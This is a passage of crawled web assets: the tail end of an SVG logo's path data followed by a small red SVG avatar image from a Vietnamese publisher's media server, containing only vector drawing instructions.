26.9066V28.3688H69.9208V26.9066L69.4087 26.81V26.3108H69.9208H70.7292H71.2412V26.81L70.7292 26.9066V30.4074L71.2412 30.504V31H69.4087V30.504L69.9208 30.4074V29H67.8693V30.4074L68.3814 30.504V31H66.5456ZM71.4441 31V30.504L71.7855 30.4557L73.3378 26.3108H74.1269L75.6599 30.4557L76.0012 30.504V31H74.5101V30.504L74.8451 30.4428L74.5971 29.7053H72.8515L72.5971 30.4428L72.9353 30.504V31H71.4441ZM73.0641 29.0838H74.3877L73.779 27.3479L73.7372 27.2223H73.7179L73.6728 27.3543L73.0641 29.0838ZM74.2203 25.9276H74.1945H73.5858L72.7066 25.0709L72.713 25.0516H73.6019L74.2203 25.9276ZM76.3909 31V30.504L76.903 30.4074V26.9066L76.3909 26.81V26.3108H76.903H77.7243L79.8756 29.7343L79.8949 29.7279V26.9066L79.3023 26.81V26.3108H80.626H81.1381V26.81L80.626 26.9066V31H79.8563L77.6534 27.5894L77.6341 27.5926V30.4074L78.2267 30.504V31H76.3909ZM81.5406 31V30.504L82.0527 30.4074V26.9066L81.5406 26.81V26.3108H83.3764V26.81L82.8643 26.9066V28.3688H84.9158V26.9066L84.4037 26.81V26.3108H84.9158H85.7242H86.2362V26.81L85.7242 26.9066V30.4074L86.2362 30.504V31H84.4037V30.504L84.9158 30.4074V29H82.8643V30.4074L83.3764 30.504V31H81.5406ZM88.5325 29.3189V28.6908H90.2459V29.3189H88.5325ZM94.7096 31.0676C94.248 31.0676 93.8529 30.9699 93.5244 30.7746C93.1981 30.577 92.9479 30.3022 92.774 29.9501C92.6023 29.5958 92.5164 29.1847 92.5164 28.7166V28.5974C92.5164 28.1401 92.6023 27.7354 92.774 27.3833C92.9458 27.029 93.1916 26.751 93.5115 26.5492C93.8314 26.3452 94.2136 26.2432 94.6581 26.2432C94.9694 26.2432 95.2582 26.2894 95.5244 26.3817C95.7906 26.474 96.0225 26.6039 96.22 26.7714V27.8535H95.6017L95.518 27.1289C95.4471 27.0773 95.3687 27.0333 95.2829 26.9968C95.197 26.9603 95.1025 26.9324 94.9994 26.9131C94.8985 26.8938 94.788 26.8841 94.6677 26.8841C94.3865 26.8841 94.1449 26.955 93.9431 27.0967C93.7434 27.2384 93.591 27.437 93.4858 27.6925C93.3806 27.948 93.328 28.2475 93.328 28.591V28.7166C93.328 29.073 93.3838 29.38 93.4954 29.6377C93.6071 29.8932 93.767 30.0896 93.9753 30.2271C94.1857 30.3645 94.4369 30.4332 94.7289 30.4332C94.8706 30.4332 95.0102 30.4171 95.1476 30.3849C95.2871 30.3505 95.4095 30.3065 95.5147 30.2528L95.6017 29.5958H96.2136V30.6715C96.0332 30.7896 95.8121 30.8851 95.5502 30.9581C95.2904 31.0311 95.0102 31.0676 94.7096 31.0676ZM96.7353 31V30.504L97.2474 30.4074V26.9066L96.7353 26.81V26.3108H98.5711V26.81L98.059 26.9066V28.3688H100.11V26.9066L99.5984 26.81V26.3108H100.11H100.919H101.431V26.81L100.919 26.9066V30.4074L101.431 30.504V31H99.5984V30.504L100.11 30.4074V29H98.059V30.4074L98.5711 30.504V31H96.7353ZM104.114 31.0676C103.764 31.0676 103.453 31.0043 103.183 30.8776C102.912 30.7488 102.701 30.5641 102.548 30.3237C102.398 30.0832 102.323 29.7923 102.323 29.4509V26.9066L101.811 26.81V26.3108H103.643V26.81L103.131 26.9066V29.4509C103.131 29.6678 103.172 29.8503 103.254 29.9984C103.335 30.1444 103.45 30.2539 103.598 30.3269C103.747 30.3999 103.919 30.4364 104.117 30.4364C104.321 30.4364 104.497 30.3999 104.645 30.3269C104.795 30.2539 104.911 30.1444 104.993 29.9984C105.077 29.8524 105.118 29.6699 105.118 29.4509V26.9066L104.606 26.81V26.3108H106.439V26.81L105.93 26.9066V29.4509C105.93 29.7966 105.854 30.0896 105.701 30.3301C105.551 30.5706 105.34 30.7542 105.067 30.8808C104.794 31.0054 104.477 31.0676 104.114 31.0676ZM108.091 31V30.504L108.6 30.4074V29.3511L107.189 26.8744L106.764 26.81V26.3108H108.529V26.81L108.081 26.868L108.951 28.5105L109.022 28.6522L109.035 28.6458L109.102 28.5137L110.043 26.868L109.511 26.81V26.3108H111.241V26.81L110.8 26.8744L109.408 29.2867V30.4074L109.92 30.504V31H108.091ZM111.614 31V30.504L112.126 30.4074V26.9066L111.614 26.81V26.3108H115.186V27.5186H114.555L114.5 26.9356H112.938V28.2625H114.584V28.8905H112.938V30.3816H114.587L114.642 29.7858H115.267V31H111.614ZM112.416 25.9115V25.8278L113.225 25.0516H113.788L114.597 25.8342V25.9115H113.953L113.505 25.4413L113.051 25.9115H112.416ZM115.83 31V30.504L116.342 30.4074V26.9066L115.83 26.81V26.3108H116.342H117.163L119.315 29.7343L119.334 29.7279V26.9066L118.742 26.81V26.3108H120.065H120.577V26.81L120.065 26.9066V31H119.295L117.093 27.5894L117.073 27.5926V30.4074L117.666 30.504V31H115.83ZM122.613 31V30.504L123.125 30.4074V26.9066L122.613 26.81V26.3108H123.125H123.946L126.097 29.7343L126.117 29.7279V26.9066L125.524 26.81V26.3108H126.848H127.36V26.81L126.848 26.9066V31H126.078L123.875 27.5894L123.856 27.5926V30.4074L124.448 30.504V31H122.613ZM129.917 31.0676C129.466 31.0676 129.079 30.9699 128.754 30.7746C128.43 30.577 128.181 30.3044 128.007 29.9565C127.833 29.6066 127.746 29.2018 127.746 28.7424V28.6168C127.746 28.1466 127.832 27.7343 128.004 27.3801C128.178 27.0237 128.42 26.7456 128.732 26.5459C129.043 26.3441 129.406 26.2432 129.82 26.2432C130.168 26.2432 130.482 26.2883 130.761 26.3785C131.04 26.4665 131.28 26.5932 131.482 26.7585V27.7601H130.861L130.758 27.1095C130.663 27.0387 130.543 26.9829 130.397 26.9421C130.251 26.9013 130.081 26.8809 129.888 26.8809C129.624 26.8809 129.391 26.9539 129.189 27.0999C128.989 27.2437 128.834 27.4456 128.722 27.7053C128.613 27.963 128.558 28.2647 128.558 28.6103V28.7424C128.558 29.0838 128.61 29.3811 128.716 29.6345C128.823 29.8878 128.979 30.0843 129.183 30.2238C129.389 30.3634 129.639 30.4332 129.933 30.4332C130.12 30.4332 130.284 30.416 130.426 30.3816C130.57 30.3473 130.692 30.3044 130.793 30.2528V29.3285L130.026 29.2834V28.7069H131.605V30.5684C131.426 30.708 131.199 30.8261 130.922 30.9227C130.647 31.0193 130.312 31.0676 129.917 31.0676ZM132.149 31V30.504L132.661 30.4074V26.9066L132.149 26.81V26.3108H133.985V26.81L133.472 26.9066V28.3688H135.524V26.9066L135.012 26.81V26.3108H135.524H136.332H136.844V26.81L136.332 26.9066V30.4074L136.844 30.504V31H135.012V30.504L135.524 30.4074V29H133.472V30.4074L133.985 30.504V31H132.149ZM137.27 31V30.504L137.782 30.4074V26.9066L137.27 26.81V26.3108H139.102V26.81L138.593 26.9066V30.4074L139.102 30.504V31H137.27ZM139.53 31V30.504L140.042 30.4074V26.9066L139.53 26.81V26.3108H143.102V27.5186H142.471L142.416 26.9356H140.854V28.2625H142.5V28.8905H140.854V30.3816H142.503L142.558 29.7858H143.183V31H139.53ZM140.332 25.9115V25.8278L141.141 25.0516H141.704L142.513 25.8342V25.9115H141.869L141.421 25.4413L140.967 25.9115H140.332ZM140.999 32.3011V31.5507H141.843V32.3011H140.999ZM143.743 31V30.504L144.255 30.4074V26.9066L143.743 26.81V26.3108H144.255H145.943C146.293 26.3108 146.592 26.372 146.841 26.4944C147.092 26.6168 147.284 26.7875 147.418 27.0065C147.551 27.2233 147.617 27.4778 147.617 27.7698C147.617 28.0618 147.551 28.3173 147.418 28.5363C147.284 28.7531 147.092 28.9217 146.841 29.0419C146.592 29.1621 146.293 29.2222 145.943 29.2222H145.067V30.4074L145.579 30.504V31H143.743ZM145.067 28.5942H145.943C146.23 28.5942 146.446 28.5169 146.59 28.3623C146.734 28.2078 146.806 28.0124 146.806 27.7762C146.806 27.5357 146.734 27.3361 146.59 27.1772C146.446 27.0183 146.23 26.9389 145.943 26.9389H145.067V28.5942ZM149.846 29.3189V28.6908H151.559V29.3189H149.846ZM155.028 29.7633L154.603 29.2738L156.87 26.8648L156.88 26.8519L156.464 26.81V26.3108H158.213V26.81L157.772 26.897L155.028 29.7633ZM153.836 31V30.504L154.348 30.4074V26.9066L153.836 26.81V26.3108H155.656V26.81L155.16 26.9066V30.4074L155.656 30.504V31H153.836ZM156.567 31V30.504L156.983 30.4622V30.4589L155.746 28.752L156.255 28.182L157.933 30.4235L158.38 30.504V31H156.567ZM158.757 31V30.504L159.269 30.4074V26.9066L158.757 26.81V26.3108H160.593V26.81L160.081 26.9066V28.3688H162.132V26.9066L161.62 26.81V26.3108H162.132H162.941H163.453V26.81L162.941 26.9066V30.4074L163.453 30.504V31H161.62V30.504L162.132 30.4074V29H160.081V30.4074L160.593 30.504V31H158.757ZM163.656 31V30.504L163.997 30.4557L165.549 26.3108H166.338L167.871 30.4557L168.213 30.504V31H166.722V30.504L167.057 30.4428L166.809 29.7053H165.063L164.809 30.4428L165.147 30.504V31H163.656ZM165.276 29.0838H166.599L165.991 27.3479L165.949 27.2223H165.929L165.884 27.3543L165.276 29.0838ZM168.599 31V30.504L169.111 30.4074V26.9066L168.599 26.81V26.3108H170.432V26.81L169.923 26.9066V30.4074L170.432 30.504V31H168.599ZM172.49 31V30.504L173.002 30.4074V26.9066L172.49 26.81V26.3108H173.002H174.689C175.039 26.3108 175.339 26.372 175.588 26.4944C175.839 26.6168 176.031 26.7875 176.164 27.0065C176.298 27.2233 176.364 27.4778 176.364 27.7698C176.364 28.0618 176.298 28.3173 176.164 28.5363C176.031 28.7531 175.839 28.9217 175.588 29.0419C175.339 29.1621 175.039 29.2222 174.689 29.2222H173.813V30.4074L174.326 30.504V31H172.49ZM173.813 28.5942H174.689C174.977 28.5942 175.193 28.5169 175.337 28.3623C175.481 28.2078 175.553 28.0124 175.553 27.7762C175.553 27.5357 175.481 27.3361 175.337 27.1772C175.193 27.0183 174.977 26.9389 174.689 26.9389H173.813V28.5942ZM176.722 31V30.504L177.234 30.4074V26.9066L176.722 26.81V26.3108H178.557V26.81L178.045 26.9066V28.3688H180.097V26.9066L179.585 26.81V26.3108H180.097H180.905H181.417V26.81L180.905 26.9066V30.4074L181.417 30.504V31H179.585V30.504L180.097 30.4074V29H178.045V30.4074L178.557 30.504V31H176.722ZM183.894 31.0676C183.583 31.0676 183.301 31.0097 183.05 30.8937C182.799 30.7756 182.583 30.6103 182.403 30.3978C182.225 30.1852 182.087 29.934 181.99 29.6441C181.894 29.3543 181.846 29.0365 181.846 28.6908V28.62C181.846 28.2765 181.894 27.9598 181.99 27.6699C182.087 27.3801 182.225 27.1289 182.403 26.9163C182.583 26.7016 182.799 26.5363 183.05 26.4203C183.301 26.3022 183.581 26.2432 183.891 26.2432C184.211 26.2432 184.497 26.3022 184.751 26.4203C185.004 26.5363 185.22 26.7016 185.398 26.9163C185.576 27.1289 185.712 27.3801 185.807 27.6699C185.901 27.9598 185.949 28.2765 185.949 28.62V28.6908C185.949 29.0365 185.901 29.3543 185.807 29.6441C185.712 29.934 185.576 30.1852 185.398 30.3978C185.22 30.6103 185.004 30.7756 184.751 30.8937C184.497 31.0097 184.212 31.0676 183.894 31.0676ZM183.894 30.4235C184.177 30.4235 184.41 30.3516 184.593 30.2077C184.777 30.0617 184.914 29.8588 185.002 29.599C185.092 29.3393 185.137 29.0365 185.137 28.6908V28.6136C185.137 28.2722 185.092 27.9727 185.002 27.715C184.912 27.4574 184.774 27.2555 184.589 27.1095C184.407 26.9635 184.174 26.8905 183.891 26.8905C183.62 26.8905 183.394 26.9635 183.211 27.1095C183.029 27.2555 182.891 27.4574 182.799 27.715C182.707 27.9727 182.66 28.2722 182.66 28.6136V28.6908C182.66 29.0344 182.707 29.3371 182.799 29.599C182.891 29.8588 183.029 30.0617 183.211 30.2077C183.396 30.3516 183.623 30.4235 183.894 30.4235ZM183.404 25.9276L184.026 25.0516H184.912L184.918 25.0709L184.039 25.9276H183.43H183.404ZM186.374 31V30.504L186.886 30.4074V26.9066L186.374 26.81V26.3108H186.886H187.707L189.858 29.7343L189.878 29.7279V26.9066L189.285 26.81V26.3108H190.609H191.121V26.81L190.609 26.9066V31H189.839L187.636 27.5894L187.617 27.5926V30.4074L188.209 30.504V31H186.374ZM193.678 31.0676C193.227 31.0676 192.84 30.9699 192.515 30.7746C192.191 30.577 191.942 30.3044 191.768 29.9565C191.594 29.6066 191.507 29.2018 191.507 28.7424V28.6168C191.507 28.1466 191.593 27.7343 191.765 27.3801C191.939 27.0237 192.181 26.7456 192.493 26.5459C192.804 26.3441 193.167 26.2432 193.581 26.2432C193.929 26.2432 194.243 26.2883 194.522 26.3785C194.801 26.4665 195.041 26.5932 195.243 26.7585V27.7601H194.622L194.519 27.1095C194.424 27.0387 194.304 26.9829 194.158 26.9421C194.012 26.9013 193.842 26.8809 193.649 26.8809C193.385 26.8809 193.152 26.9539 192.95 27.0999C192.75 27.2437 192.595 27.4456 192.483 27.7053C192.374 27.963 192.319 28.2647 192.319 28.6103V28.7424C192.319 29.0838 192.371 29.3811 192.477 29.6345C192.584 29.8878 192.74 30.0843 192.944 30.2238C193.15 30.3634 193.4 30.4332 193.694 30.4332C193.881 30.4332 194.045 30.416 194.187 30.3816C194.331 30.3473 194.453 30.3044 194.554 30.2528V29.3285L193.787 29.2834V28.7069H195.366V30.5684C195.187 30.708 194.96 30.8261 194.683 30.9227C194.408 31.0193 194.073 31.0676 193.678 31.0676Z" fill="#2C84D5"/>
</g>
<defs>
<clipPath id="clip0_7243_215552">
<rect width="196" height="35" fill="white" transform="translate(0 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-20220124100043953.svg
body_size: 698
content:
<svg width="43" height="43" viewBox="0 0 43 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.3675 6.17773C33.7552 8.09583 36.4111 11.0774 37.9211 14.6575C39.431 18.2376 39.7102 22.2152 38.7151 25.97C37.7199 29.7249 35.5065 33.046 32.4197 35.4157C29.3329 37.7853 25.5463 39.0703 21.6503 39.0703C17.7542 39.0703 13.9676 37.7853 10.8808 35.4157C7.79405 33.046 5.58056 29.7249 4.58544 25.97C3.59033 22.2152 3.86951 18.2376 5.37946 14.6575C6.88941 11.0774 9.54527 8.09583 12.933 6.17773C9.98513 8.05687 7.7278 10.8379 6.49947 14.1039C5.27114 17.3699 5.13802 20.9448 6.12005 24.2926C7.10209 27.6404 9.14637 30.5806 11.9464 32.6724C14.7464 34.7642 18.1512 35.8949 21.6503 35.8949C25.1493 35.8949 28.5542 34.7642 31.3541 32.6724C34.1541 30.5806 36.1984 27.6404 37.1805 24.2926C38.1625 20.9448 38.0294 17.3699 36.801 14.1039C35.5727 10.8379 33.3154 8.05687 30.3675 6.17773" fill="#ED1C24"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9624 22.9651C10.8702 26.836 12.286 28.7715 14.0254 31.1102V22.9651H11.9624ZM21.6033 22.2124V15.922C21.6033 15.5054 21.5224 15.25 21.3471 15.1694C21.0928 15.0275 20.8011 14.9666 20.5111 14.9946C20.174 14.9946 19.9178 15.0753 19.8369 15.25C19.6657 15.5347 19.5513 15.8495 19.4998 16.1774C19.2163 17.252 18.7009 18.252 17.9896 19.1075C17.2511 20.0146 16.3331 20.7604 15.2929 21.2984C14.3364 21.7235 13.3157 21.9869 12.2725 22.078C14.1467 17.5215 19.1492 15.5054 18.4885 8.86559C19.0908 9.58244 19.6706 10.2814 20.2279 10.9624C21.2112 8.76977 21.7386 6.40136 21.7785 4C31.2846 16.3925 33.3207 24.3091 24.3809 34.9812C24.2234 35.0471 24.0524 35.0747 23.882 35.0618C23.3809 35.0938 22.8821 34.9719 22.4527 34.7124C22.2953 34.6166 22.1762 34.4693 22.1156 34.2957C21.7398 33.6287 21.5621 32.8688 21.6033 32.1048V22.9651H24.9742C25.6484 22.9651 26.0664 22.8038 26.0664 22.6425C26.0664 22.4812 25.7293 22.2124 25.0551 22.2124H21.6033Z" fill="#ED1C24"/>
</svg>
